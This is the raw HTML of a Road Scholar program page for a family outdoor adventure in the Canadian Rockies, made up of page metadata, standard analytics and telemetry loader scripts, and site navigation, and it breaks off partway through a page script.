

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23439/outdoor-adventure-in-the-canadian-rockies-with-your-family/dates/
body_size: 88476
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Outdoor Adventure in the Canadian Rockies With Your Family" />
        <meta property="idio:destination" content="Alberta" /> 
        <meta property="idio:primaryTag" content="Family Programs" />
        <meta property="idio:programDestination" content="Alberta" />
        <meta property="idio:programPrimaryTag" content="Family Programs" />
        <meta property="idio:programStartingPrice" content="6248" />
        <meta property="idio:programNumber" content="23439" />
        <meta property="idio:programDuration" content="7 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Spirited" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.83" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/23439-horse-back-riding-lghoz.jpg/Zz1hZjdmNGZkNGZlM2MxMWVkODdiODlhMDZkMGUwNWE0Yg==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/23439-horse-back-riding-lghoz.jpg/Zz1hZjdmNGZkNGZlM2MxMWVkODdiODlhMDZkMGUwNWE0Yg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23439/Outdoor-Adventure-in-the-Canadian-Rockies-With-Your-Family" />
        <meta property="og:title" content="Outdoor Adventure in the Canadian Rockies With Your Family" />
        <meta name="keywords" />
        <meta property="og:description" content="On this active adventure with your family, learn about the geology, wildlife and history of the Canadian Rockies and watch for grizzly bears, eagles, mountain goats and more!" />
        <meta name="description" content="On this active adventure with your family, learn about the geology, wildlife and history of the Canadian Rockies and watch for grizzly bears, eagles, mountain goats and more!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23439/outdoor-adventure-in-the-canadian-rockies-with-your-family/dates/" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"2d2125c3dac74ef1951fd92e67fee65b","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"2d2125c3dac74ef1951fd92e67fee65b"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'cd6b31ca-db9e-47c1-87fb-66e2fdea82dd'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 14:53:34 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
